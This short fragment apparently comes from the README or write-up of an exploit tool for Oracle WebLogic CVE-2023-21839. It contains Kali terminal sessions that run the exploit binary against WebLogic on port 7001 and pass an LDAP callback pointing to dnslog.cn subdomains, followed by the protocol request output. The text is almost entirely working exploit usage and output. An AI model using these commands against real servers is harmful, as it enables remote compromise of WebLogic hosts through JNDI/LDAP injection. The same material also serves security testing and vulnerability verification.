 ┌──(root㉿kali)-[~/…/weblogic/CVE-2023-21839/CVE-2023-21839/cmd]
└─# ./CVE-2023-21839 -ip 127.0.0.1 -port 7001 -ldap ldap://269ewv.dnslog.cn
[*] your-ip: 127.0.0.1
[*] your-port: 7001
[*] your-ldap: ldap://269ewv.dnslog.cn
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
CVE-2023-21839.exe -ip 192.168.25.129 -port 7001 -ldap
[*] your-ip: 192.168.25.129
[*] your-port: 7001
[*] your-ldap: ldap://kmi896.dnslog.cn/test
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest